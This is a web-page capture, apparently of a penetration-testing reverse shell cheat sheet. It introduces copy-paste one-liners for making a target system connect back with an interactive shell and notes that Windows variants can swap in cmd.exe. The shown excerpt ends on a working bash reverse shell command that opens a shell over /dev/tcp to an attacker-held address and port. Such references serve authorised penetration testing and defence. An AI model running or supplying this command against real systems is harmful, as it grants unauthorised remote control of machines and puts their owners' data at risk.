 pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration
(4)
Web Shells (3)
Uncategorized (3)
back a reverse shell or binding a shell to a TCP port.  This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you
could probably upload a binary program too if you’re suitably well prepared.
The examples shown are tailored to Unix-like systems.  Some of the examples below should also work on Windows if you
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste.  As such they’re quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1